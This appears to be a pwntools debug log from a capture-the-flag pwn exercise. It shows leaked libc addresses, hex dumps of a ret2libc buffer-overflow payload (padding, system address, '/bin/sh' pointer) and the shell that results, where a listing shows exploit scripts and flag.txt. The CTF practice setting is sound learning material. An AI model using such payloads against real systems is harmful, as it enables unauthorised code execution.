 write_addr : 0xf1021240
libc_base : 0xf0f17000
system_addr : 0xf0f5f170
str_bin_sh_addr 0xf10d40d5
[DEBUG] Sent 0xa bytes:
    00000000  00 00 00 00  00 00 00 ff  61 0a                            │····│····│a·│
    0000000a
[DEBUG] Received 0x8 bytes:
    b'Correct\n'
[DEBUG] Sent 0xf8 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    000000e0  61 61 61 61  61 61 61 61  61 61 61 70  f1 f5 f0 00  │aaaa│aaaa│aaap│····│
    000000f0  00 00 00 d5  40 0d f1 0a                            │····│@···│
    000000f8
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0xf4 bytes:
    b'exp_babyrop2.py\t\t      exp_ciscn_n_8.py\t\t      exp_level2_x64.py\n'
    b'exp_babyrop.py\t\t      exp_get_started_3dsctf_2016.py  exp_pwn5.py\n'
    b'exp_bjdctf_2020_babystack.py  exp_level0.py\t\t      flag.txt\n'
    b'exp_ciscn_2019_c_1.py\t      exp_level2.py\t\t      pwn\n'
exp_babyrop2.py               exp_ciscn_n_8.py                exp_level2_x64.py
exp_babyrop.py                exp_get_started_3dsctf_2016.py  exp_pwn5.py
exp_bjdctf_2020_babystack.py  exp_level0.py                   flag.txt
exp_ciscn_2019_c_1.py         exp_level2.py                   pwn